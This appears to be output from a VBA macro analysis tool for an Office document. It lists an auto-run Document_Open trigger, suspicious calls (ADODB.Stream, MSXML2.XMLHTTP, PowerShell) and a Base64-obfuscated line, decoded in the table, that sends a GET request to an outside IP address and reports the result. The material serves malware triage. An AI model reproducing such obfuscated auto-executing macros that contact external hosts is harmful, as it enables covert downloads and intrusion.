 textStream.Close
Set textStream = Nothing
Set bytesToDecode = Nothing
End Function
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Document_Open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|Open |May open a file |
|Suspicious|ADODB.Stream |May create a text file |
|Suspicious|WriteText |May create a text file |
|Suspicious|command |May run PowerShell commands |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|MSXML2.XMLHTTP |May download files from the Internet |
| | |(obfuscation: Base64) |
|Suspicious|Base64 Strings |Base64-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|IOC |http://162.219.145.2|URL (obfuscation: Base64) |
| |:184 | |
|IOC |162.219.145.2 |IPv4 address (obfuscation: Base64) |
Base64 | CreateObject("MS|ICAgIENyZWF0ZU9iamVjdCgiTVNYTUwyLlhNTEhUVFAiK|
String |XML2.XMLHTTP").Open |S5PcGVuICJHRVQiLCAiaHR0cDovLzE2Mi4yMTkuMTQ1Lj|
|"GET", "http://162.2|I6MTg0IiwgRmFsc2U6IENyZWF0ZU9iamVjdCgiTVNYTUw|
|19.145.2:184", |yLlhNTEhUVFAiKS5TZW5kOiBNc2dCb3ggSUlmKENyZWF0|
|False: CreateObject(|ZU9iamVjdCgiTVNYTUwyLlhNTEhUVFAiKS5TdGF0dXMgP|
|"MSXML2.XMLHTTP").Se|SAyMDAsICJDb25uZWN0ZWQgdG8gdGhlIElQIGFkZHJlc3|
|nd: MsgBox IIf(Creat|MuIiwgIkZhaWxlZCB0byBjb25uZWN0IHRvIHRoZSBJUCB|
|eObject("MSXML2.XMLH|hZGRyZXNzLiIp |
|TTP").Status = 200, | |
|"Connected to the IP| |
|address.", "Failed | |
|to connect to the IP| |
|address.") | |